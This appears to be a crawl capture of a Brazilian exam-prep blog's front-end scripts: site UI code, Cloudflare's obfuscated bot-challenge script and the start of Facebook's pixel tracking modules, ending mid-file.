a=e("<input>"),n=e(this).data("href");e("body").append(a),a.val(n).select(),document.execCommand("copy"),a.remove(),alert("URL copiada!")});var i=!0;e("#toggle-menu-cursos").on("click",function(t){t.preventDefault(),i?(e("#menu-cursos").slideDown(),e(".navbar-dropdown-toggle.open").click(),e(".navbar").css("box-shadow","0px 6px 15px -4px rgba(0,0,0,0.44)"),i=!1):(e("#menu-cursos").slideUp(),e(".navbar").css("box-shadow","none"),i=!0)}),e("a.nav-link").on("click",function(t){e(".nav-link.active").removeClass("active"),e(".tab-pane.active").removeClass("active");var a=e(this).attr("href");e(a).addClass("active"),e(this).addClass("active"),t.preventDefault()}),e(".navbar-dropdown-toggle").on("click",function(){e(this).hasClass("open")?e(this).removeClass("open").children(".navbar-dropdown").slideUp():e(this).addClass("open").children(".navbar-dropdown").slideDown(),i||(e("#menu-cursos").slideUp(),e(".navbar").css("box-shadow","none"),i=!0)});for(var l=2;l<=4;l++){var o=1;4==l&&(o=2),e(".content-slider-"+l).lightSlider({item:l,slideMove:l,loop:!1,controls:!1,responsive:[{breakpoint:980,settings:{item:o,slideMove:o}}]})}e("#menu-regioes-mobile").on("change",function(){var t=this.value;e("select.regiao").hide(),e("#estados-"+t).show()}),e("select.menu-url").on("change",function(){window.location=this.value}),e(".dropdown-toggle").on("click",function(t){t.preventDefault();var a=e(this).data("target");e(this).parent().next().find(a).slideToggle()}),e("span#toggle-menu-cursos").on("click",function(){hj("trigger","open_MegaMenu")});if(e("#to-top").length){var c=e("#to-top");e(window).on("scroll",function(){e(this).scrollTop()>100?(c.css("display","block"),e(".navbar").addClass("scrolled")):(c.css("display","none"),e(".navbar").removeClass("scrolled"))}),c.on("click",function(){e("body,html").animate({scrollTop:0},500)})}e("#newsletter-form").on("submit",function(t){e("#form-privacy-consent").prop("checked")||(alert("Por favor, marque o campo indicando que está de acordo com nossa Política de Privacidade."),t.preventDefault())}),e("#abre-submenu-rodape-carreiras").on("click",function(t){t.preventDefault(),e("#submenu-rodape-carreiras").slideToggle()});const s=e("#search-input"),r=e("#suggestions"),d=e("#suggestion-list"),u=e("#search-form");function h(){const t=s.val().trim();if(""===t)return void r.toggle(!1);const a=m(),n=a.filter(e=>e.toLowerCase().includes(t.toLowerCase())),i=n.slice(0,5).map(e=>`<li class="search-suggestion">${e}</li>`).join("");""==i?r.toggle(!1):(r.toggle(!0),d.empty().append(i)),d.on("click",".search-suggestion",function(){const t=e(this).text();s.val(t),g(t),window.location.href=`/?s=${encodeURIComponent(t)}`})}function m(){return JSON.parse(localStorage.getItem("searchTerms"))||[]}function g(e){const t=m();if(t.includes(e))r.toggle(!0);else{t.unshift(e);const a=t.slice(0,5);localStorage.setItem("searchTerms",JSON.stringify(a)),r.toggle(!1)}}s.on("input",function(){h()}),u.on("submit",function(e){e.preventDefault();const t=/[&<>'"\/]/g,a=s.val().trim();if(""!==a){const e=a.replace(t,"");g(e),window.location.href="/?s="+encodeURIComponent(e)}}),r.toggle(!1),h(),e("#menu-regioes-desktop").on("change",function(){var t=e(this).val();t&&(window.location.href="/concursos/"+t)}),e(document).on("click","[data-toggle=\"load-more\"]",function(){var t=e(this),a=t.data("next-page"),n=t.data("max-pages");e.ajax({url:window.location.href,type:"post",data:{paged:a,ajax_action:t.data("action")},dataType:"html",beforeSend:function(){t.addClass("active").attr("disabled","disabled").html('<span class="spinner"></span>')}}).done(function(e){t.data("next-page",a+1).attr("data-next-page",a+1).removeClass("active").removeAttr("disabled").html('ver mais conteúdo&ensp;<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg>'),t.parents(".load-more").before(e),n<=a&&t.addClass("disabled").attr("disabled","disabled")}).fail(function(e,a,n){t.removeClass("active").removeAttr("disabled").html('ver mais conteúdo&ensp;<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg>')})}),e(document).on("click","#open-zendesk-chat",function(e){e.preventDefault(),zE("messenger","open")})});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://blog.grancursosonline.com.br/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4572
content:
window._cf_chl_opt={xkKZ4:'g'};~function(R2,X,j,G,h,W,H,P){R2=g,function(n,b,Rt,R1,d,U){for(Rt={n:499,b:460,d:422,U:404,B:512,F:500,Q:448,E:408,m:471},R1=g,d=n();!![];)try{if(U=parseInt(R1(Rt.n))/1+-parseInt(R1(Rt.b))/2+-parseInt(R1(Rt.d))/3+-parseInt(R1(Rt.U))/4+-parseInt(R1(Rt.B))/5*(parseInt(R1(Rt.F))/6)+-parseInt(R1(Rt.Q))/7+parseInt(R1(Rt.E))/8*(parseInt(R1(Rt.m))/9),U===b)break;else d.push(d.shift())}catch(B){d.push(d.shift())}}(R,903839),X=this||self,j=X[R2(443)],G={},G[R2(461)]='o',G[R2(409)]='s',G[R2(451)]='u',G[R2(514)]='z',G[R2(474)]='n',G[R2(483)]='I',G[R2(516)]='b',h=G,X[R2(476)]=function(U,B,F,Q,Re,RM,RO,R7,s,i,z,D,C,y){if(Re={n:484,b:492,d:425,U:484,B:492,F:505,Q:517,E:454,m:507,s:469,i:417,z:416,k:403},RM={n:457,b:417,d:513},RO={n:435,b:504,d:465,U:463},R7=R2,null===B||void 0===B)return Q;for(s=a(B),U[R7(Re.n)][R7(Re.b)]&&(s=s[R7(Re.d)](U[R7(Re.U)][R7(Re.B)](B))),s=U[R7(Re.F)][R7(Re.Q)]&&U[R7(Re.E)]?U[R7(Re.F)][R7(Re.Q)](new U[(R7(Re.E))](s)):function(N,R8,V){for(R8=R7,N[R8(RM.n)](),V=0;V<N[R8(RM.b)];N[V]===N[V+1]?N[R8(RM.d)](V+1,1):V+=1);return N}(s),i='nAsAaAb'.split('A'),i=i[R7(Re.m)][R7(Re.s)](i),z=0;z<s[R7(Re.i)];D=s[z],C=K(U,B,D),i(C)?(y='s'===C&&!U[R7(Re.z)](B[D]),R7(Re.k)===F+D?E(F+D,C):y||E(F+D,B[D])):E(F+D,C),z++);return Q;function E(N,V,R6){R6=g,Object[R6(RO.n)][R6(RO.b)][R6(RO.d)](Q,V)||(Q[V]=[]),Q[V][R6(RO.U)](N)}},W=R2(487)[R2(449)](';'),H=W[R2(507)][R2(469)](W),X[R2(452)]=function(n,U,Rq,R9,B,F,Q,E){for(Rq={n:411,b:417,d:417,U:420,B:463,F:432},R9=R2,B=Object[R9(Rq.n)](U),F=0;F<B[R9(Rq.b)];F++)if(Q=B[F],Q==='f'&&(Q='N'),n[Q]){for(E=0;E<U[B[F]][R9(Rq.d)];-1===n[Q][R9(Rq.U)](U[B[F]][E])&&(H(U[B[F]][E])||n[Q][R9(Rq.B)]('o.'+U[B[F]][E])),E++);}else n[Q]=U[B[F]][R9(Rq.F)](function(m){return'o.'+m})},P=function(Rs,Rm,Rw,RE,RQ,Rg,b,d,U){return Rs={n:446,b:458},Rm={n:438,b:438,d:463,U:438,B:438,F:470,Q:438,E:412,m:463},Rw={n:417},RE={n:429},RQ={n:417,b:412,d:435,U:504,B:465,F:435,Q:504,E:465,m:504,s:465,i:429,z:463,k:429,D:463,C:438,y:438,N:435,V:463,o:463,l:438,J:463,A:463,T:470},Rg=R2,b=String[Rg(Rs.n)],d={'h':function(B,RF){return RF={n:472,b:412},null==B?'':d.g(B,6,function(F,Rx){return Rx=g,Rx(RF.n)[Rx(RF.b)](F)})},'g':function(B,F,Q,Rn,E,s,i,z,D,C,y,N,V,o,J,A,T,R0){if(Rn=Rg,null==B)return'';for(s={},i={},z='',D=2,C=3,y=2,N=[],V=0,o=0,J=0;J<B[Rn(RQ.n)];J+=1)if(A=B[Rn(RQ.b)](J),Object[Rn(RQ.d)][Rn(RQ.U)][Rn(RQ.B)](s,A)||(s[A]=C++,i[A]=!0),T=z+A,Object[Rn(RQ.F)][Rn(RQ.Q)][Rn(RQ.E)](s,T))z=T;else{if(Object[Rn(RQ.F)][Rn(RQ.m)][Rn(RQ.s)](i,z)){if(256>z[Rn(RQ.i)](0)){for(E=0;E<y;V<<=1,F-1==o?(o=0,N[Rn(RQ.z)](Q(V)),V=0):o++,E++);for(R0=z[Rn(RQ.i)](0),E=0;8>E;V=V<<1.59|1.28&R0,o==F-1?(o=0,N[Rn(RQ.z)](Q(V)),V=0):o++,R0>>=1,E++);}else{for(R0=1,E=0;E<y;V=V<<1|R0,o==F-1?(o=0,N[Rn(RQ.z)](Q(V)),V=0):o++,R0=0,E++);for(R0=z[Rn(RQ.k)](0),E=0;16>E;V=V<<1|1.55&R0,o==F-1?(o=0,N[Rn(RQ.D)](Q(V)),V=0):o++,R0>>=1,E++);}D--,D==0&&(D=Math[Rn(RQ.C)](2,y),y++),delete i[z]}else for(R0=s[z],E=0;E<y;V=R0&1|V<<1,F-1==o?(o=0,N[Rn(RQ.z)](Q(V)),V=0):o++,R0>>=1,E++);z=(D--,D==0&&(D=Math[Rn(RQ.y)](2,y),y++),s[T]=C++,String(A))}if(''!==z){if(Object[Rn(RQ.N)][Rn(RQ.U)][Rn(RQ.E)](i,z)){if(256>z[Rn(RQ.k)](0)){for(E=0;E<y;V<<=1,o==F-1?(o=0,N[Rn(RQ.D)](Q(V)),V=0):o++,E++);for(R0=z[Rn(RQ.i)](0),E=0;8>E;V=R0&1|V<<1.33,F-1==o?(o=0,N[Rn(RQ.V)](Q(V)),V=0):o++,R0>>=1,E++);}else{for(R0=1,E=0;E<y;V=V<<1.31|R0,F-1==o?(o=0,N[Rn(RQ.V)](Q(V)),V=0):o++,R0=0,E++);for(R0=z[Rn(RQ.i)](0),E=0;16>E;V=V<<1|1.67&R0,o==F-1?(o=0,N[Rn(RQ.o)](Q(V)),V=0):o++,R0>>=1,E++);}D--,D==0&&(D=Math[Rn(RQ.l)](2,y),y++),delete i[z]}else for(R0=s[z],E=0;E<y;V=V<<1.91|R0&1.34,o==F-1?(o=0,N[Rn(RQ.J)](Q(V)),V=0):o++,R0>>=1,E++);D--,0==D&&y++}for(R0=2,E=0;E<y;V=V<<1|R0&1.67,F-1==o?(o=0,N[Rn(RQ.A)](Q(V)),V=0):o++,R0>>=1,E++);for(;;)if(V<<=1,F-1==o){N[Rn(RQ.A)](Q(V));break}else o++;return N[Rn(RQ.T)]('')},'j':function(B,Rb){return Rb=Rg,null==B?'':B==''?null:d.i(B[Rb(Rw.n)],32768,function(F,Rd){return Rd=Rb,B[Rd(RE.n)](F)})},'i':function(B,F,Q,RX,E,s,i,z,D,C,y,N,V,o,J,A,R0,T){for(RX=Rg,E=[],s=4,i=4,z=3,D=[],N=Q(0),V=F,o=1,C=0;3>C;E[C]=C,C+=1);for(J=0,A=Math[RX(Rm.n)](2,2),y=1;y!=A;T=V&N,V>>=1,V==0&&(V=F,N=Q(o++)),J|=(0<T?1:0)*y,y<<=1);switch(J){case 0:for(J=0,A=Math[RX(Rm.n)](2,8),y=1;y!=A;T=N&V,V>>=1,V==0&&(V=F,N=Q(o++)),J|=y*(0<T?1:0),y<<=1);R0=b(J);break;case 1:for(J=0,A=Math[RX(Rm.b)](2,16),y=1;A!=y;T=N&V,V>>=1,V==0&&(V=F,N=Q(o++)),J|=y*(0<T?1:0),y<<=1);R0=b(J);break;case 2:return''}for(C=E[3]=R0,D[RX(Rm.d)](R0);;){if(o>B)return'';for(J=0,A=Math[RX(Rm.U)](2,z),y=1;y!=A;T=V&N,V>>=1,0==V&&(V=F,N=Q(o++)),J|=(0<T?1:0)*y,y<<=1);switch(R0=J){case 0:for(J=0,A=Math[RX(Rm.B)](2,8),y=1;y!=A;T=V&N,V>>=1,0==V&&(V=F,N=Q(o++)),J|=y*(0<T?1:0),y<<=1);E[i++]=b(J),R0=i-1,s--;break;case 1:for(J=0,A=Math[RX(Rm.n)](2,16),y=1;y!=A;T=V&N,V>>=1,0==V&&(V=F,N=Q(o++)),J|=y*(0<T?1:0),y<<=1);E[i++]=b(J),R0=i-1,s--;break;case 2:return D[RX(Rm.F)]('')}if(0==s&&(s=Math[RX(Rm.Q)](2,z),z++),E[R0])R0=E[R0];else if(i===R0)R0=C+C[RX(Rm.E)](0);else return null;D[RX(Rm.m)](R0),E[i++]=C+R0[RX(Rm.E)](0),s--,C=R0,0==s&&(s=Math[RX(Rm.B)](2,z),z++)}}},U={},U[Rg(Rs.b)]=d.h,U}(),M();function R(g0){return g0='open,removeChild,chlApiSitekey,chctx,send,display: none,bigint,Object,success,__CF$cv$params,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,location,href,isArray,msg,getOwnPropertyNames,api,/invisible/jsd,jsd,appendChild,chlApiClientVersion,catch,1711590OrMYnM,6WRAMiV,event,/jsd/oneshot/5eaf848a0845/0.9100650323777899:1765448729:i7z02IRCvsMjQaQ9d_ffWPdz1POYCkXS6lGSCcFgP0M/,chlApiRumWidgetAgeMs,hasOwnProperty,Array,ontimeout,includes,readyState,timeout,navigator,stringify,2129105GaWrop,splice,symbol,_cf_chl_opt,boolean,from,loading,xkKZ4,chlApiUrl,detail,contentWindow,d.cookie,7005084yVacJP,onreadystatechange,xhr-error,sid,20613976DrcPGW,string,/b/ov1/0.9100650323777899:1765448729:i7z02IRCvsMjQaQ9d_ffWPdz1POYCkXS6lGSCcFgP0M/,keys,charAt,postMessage,getPrototypeOf,floor,isNaN,length,iframe,function,indexOf,createElement,2583822rfeDNT,random,cloudflare-invisible,concat,source,style,error on cf_chl_props,charCodeAt,hhzn3,[native code],map,onerror,log,prototype,contentDocument,vKoX8,pow,status,onload,POST,error,document,tabIndex,/cdn-cgi/challenge-platform/h/,fromCharCode,clientInformation,8983345Wehoti,split,Function,undefined,Qgcf5,gRjkt7,Set,addEventListener,now,sort,EAwr,http-code:,3279088aLZszv,object,errorInfoObject,push,toString,call,parent,gKwbC5,body,bind,join,18HJrEgG,7uJ3vOoCAPhqFm059df$1R8DQcLKMipS4TWjZIVBtYzxewsUgNGrlH-Eya2+k6bnX,XMLHttpRequest,number,DOMContentLoaded,cJDYB1'.split(','),R=function(){return g0},R()}function Z(Rk,Rh,n,b,d){return Rk={n:415,b:456},Rh=R2,n=3600,b=Y(),d=Math[Rh(Rk.n)](Date[Rh(Rk.b)]()/1e3),d-b>n?![]:!![]}function M(Rf,RT,RJ,RW,n,b,d,U,B){if(Rf={n:486,b:493,d:508,U:518,B:455,F:455,Q:475,E:405},RT={n:508,b:518,d:405},RJ={n:428},RW=R2,n=X[RW(Rf.n)],!n)return;if(!Z())return;(b=![],d=n[RW(Rf.b)]===!![],U=function(RH,F){if(RH=RW,!b){if(b=!![],!Z())return;F=I(),S(F.r,function(Q){e(n,Q)}),F.e&&O(RH(RJ.n),F.e)}},j[RW(Rf.d)]!==RW(Rf.U))?U():X[RW(Rf.B)]?j[RW(Rf.F)](RW(Rf.Q),U):(B=j[RW(Rf.E)]||function(){},j[RW(Rf.E)]=function(RI){RI=RW,B(),j[RI(RT.n)]!==RI(RT.b)&&(j[RI(RT.d)]=B,U())})}function K(n,U,B,RZ,R4,F){R4=(RZ={n:498,b:505,d:490,U:505,B:419},R2);try{return U[B][R4(RZ.n)](function(){}),'p'}catch(Q){}try{if(null==U[B])return void 0===U[B]?'u':'x'}catch(E){return'i'}return n[R4(RZ.b)][R4(RZ.d)](U[B])?'a':U[B]===n[R4(RZ.U)]?'E':U[B]===!0?'T':U[B]===!1?'F':(F=typeof U[B],R4(RZ.B)==F?v(n,U[B])?'N':'f':h[F]||'?')}function e(d,U,Rc,RP,B,F,Q){if(Rc={n:424,b:493,d:485,U:426,B:407,F:501,Q:466,E:413,m:407,s:442,i:401,z:413},RP=R2,B=RP(Rc.n),!d[RP(Rc.b)])return;U===RP(Rc.d)?(F={},F[RP(Rc.U)]=B,F[RP(Rc.B)]=d.r,F[RP(Rc.F)]=RP(Rc.d),X[RP(Rc.Q)][RP(Rc.E)](F,'*')):(Q={},Q[RP(Rc.U)]=B,Q[RP(Rc.m)]=d.r,Q[RP(Rc.F)]=RP(Rc.s),Q[RP(Rc.i)]=U,X[RP(Rc.Q)][RP(Rc.z)](Q,'*'))}function S(n,b,RN,Ry,RC,RD,Rr,d,U,B){RN={n:486,b:434,d:515,U:473,B:477,F:441,Q:445,E:519,m:502,s:493,i:509,z:506,k:440,D:433,C:488,y:488,N:489,V:489,o:481,l:458,J:511},Ry={n:406},RC={n:439,b:439,d:485,U:459,B:439},RD={n:509},Rr=R2,d=X[Rr(RN.n)],console[Rr(RN.b)](X[Rr(RN.d)]),U=new X[(Rr(RN.U))](),U[Rr(RN.B)](Rr(RN.F),Rr(RN.Q)+X[Rr(RN.d)][Rr(RN.E)]+Rr(RN.m)+d.r),d[Rr(RN.s)]&&(U[Rr(RN.i)]=5e3,U[Rr(RN.z)]=function(Rv){Rv=Rr,b(Rv(RD.n))}),U[Rr(RN.k)]=function(RK){RK=Rr,U[RK(RC.n)]>=200&&U[RK(RC.b)]<300?b(RK(RC.d)):b(RK(RC.U)+U[RK(RC.B)])},U[Rr(RN.D)]=function(Ra){Ra=Rr,b(Ra(Ry.n))},B={'t':Y(),'lhr':j[Rr(RN.C)]&&j[Rr(RN.y)][Rr(RN.N)]?j[Rr(RN.C)][Rr(RN.V)]:'','api':d[Rr(RN.s)]?!![]:![],'payload':n},U[Rr(RN.o)](P[Rr(RN.l)](JSON[Rr(RN.J)](B)))}function L(n,Ri,Rj){return Ri={n:423},Rj=R2,Math[Rj(Ri.n)]()<n}function Y(Rz,RG,n){return Rz={n:486,b:415},RG=R2,n=X[RG(Rz.n)],Math[RG(Rz.b)](+atob(n.t))}function a(n,RS,R5,d){for(RS={n:425,b:411,d:414},R5=R2,d=[];n!==null;d=d[R5(RS.n)](Object[R5(RS.b)](n)),n=Object[R5(RS.d)](n));return d}function v(n,d,RL,R3){return RL={n:450,b:435,d:464,U:465,B:420,F:431},R3=R2,d instanceof n[R3(RL.n)]&&0<n[R3(RL.n)][R3(RL.b)][R3(RL.d)][R3(RL.U)](d)[R3(RL.B)](R3(RL.F))}function O(U,B,Ro,Ru,F,Q,E,m,s,i,z,k){if(Ro={n:491,b:442,d:486,U:445,B:515,F:519,Q:410,E:494,m:473,s:477,i:441,z:509,k:506,D:479,C:437,y:400,N:515,V:467,o:503,l:430,J:497,A:453,T:462,f:480,c:426,R0:495,Rl:481,RJ:458},Ru=R2,!L(.01))return![];Q=(F={},F[Ru(Ro.n)]=U,F[Ru(Ro.b)]=B,F);try{E=X[Ru(Ro.d)],m=Ru(Ro.U)+X[Ru(Ro.B)][Ru(Ro.F)]+Ru(Ro.Q)+E.r+Ru(Ro.E),s=new X[(Ru(Ro.m))](),s[Ru(Ro.s)](Ru(Ro.i),m),s[Ru(Ro.z)]=2500,s[Ru(Ro.k)]=function(){},i={},i[Ru(Ro.D)]=X[Ru(Ro.B)][Ru(Ro.C)],i[Ru(Ro.y)]=X[Ru(Ro.N)][Ru(Ro.V)],i[Ru(Ro.o)]=X[Ru(Ro.B)][Ru(Ro.l)],i[Ru(Ro.J)]=X[Ru(Ro.N)][Ru(Ro.A)],z=i,k={},k[Ru(Ro.T)]=Q,k[Ru(Ro.f)]=z,k[Ru(Ro.c)]=Ru(Ro.R0),s[Ru(Ro.Rl)](P[Ru(Ro.RJ)](k))}catch(D){}}function g(x,n,b){return b=R(),g=function(d,X,j){return d=d-400,j=b[d],j},g(x,n)}function I(RB,RR,d,U,B,F,Q){RR=(RB={n:421,b:418,d:427,U:482,B:444,F:468,Q:496,E:402,m:447,s:510,i:436,z:478},R2);try{return d=j[RR(RB.n)](RR(RB.b)),d[RR(RB.d)]=RR(RB.U),d[RR(RB.B)]='-1',j[RR(RB.F)][RR(RB.Q)](d),U=d[RR(RB.E)],B={},B=cJDYB1(U,U,'',B),B=cJDYB1(U,U[RR(RB.m)]||U[RR(RB.s)],'n.',B),B=cJDYB1(U,d[RR(RB.i)],'d.',B),j[RR(RB.F)][RR(RB.z)](d),F={},F.r=B,F.e=null,F}catch(E){return Q={},Q.r={},Q.e=E,Q}}}()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1459353050962300?v=2.9.246&r=stable&domain=blog.grancursosonline.com.br&hme=50bab31bbf5151cee3dcfa74ffeee9e761f22c9be18302d6c4b433b0d72b4e00&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C223%2C167%2C57%2C225%2C226%2C50%2C182%2C27%2C69%2C231%2C230%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C212%2C214%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C192%2C163%2C283%2C210%2C154%2C195%2C188%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 88380
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
